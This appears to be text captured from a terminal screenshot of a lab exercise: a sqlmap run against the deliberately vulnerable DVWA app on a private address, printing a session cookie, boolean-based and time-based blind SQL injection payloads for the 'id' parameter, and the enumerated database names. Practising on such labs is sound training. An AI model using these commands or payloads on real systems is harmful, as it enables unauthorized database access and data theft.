 ┌──(kali㉿kali)-[~/…/share/sqlmap/output/192.168.10.123]
└─$ sqlmap -u "http://192.168.10.123/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=gjf1ngm8v1qmiue17rel1
qjjtm" --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[ ]
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 13:14:34 /2025-02-07/
[13:14:34] [INFO] resuming back-end DBMS 'mysql'
[13:14:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5985=5985 AND 'XjUI'='XjUI&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3077 FROM (SELECT(SLEEP(5)))MsJJ) AND 'HcJn'='HcJn&Submit=Submit
---
[[13:14:34] [INFO] the back-end DBMS is MySQL ]
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:14:34] [INFO] fetching database names
[13:14:34] [INFO] fetching number of databases
[13:14:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:14:34] [INFO] retrieved: 6
[13:14:34] [INFO] retrieved: information_schema
[13:14:35] [INFO] retrieved: performance_schema
[13:14:35] [INFO] retrieved: mysql
[13:14:35] [INFO] retrieved: dvwadb
[13:14:35] [INFO] retrieved: dvwa
[13:14:35] [INFO] retrieved: sys
available databases [6]:
[*] dvwa
[*] dvwadb
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[13:14:36] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 189 times
[13:14:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.10.123'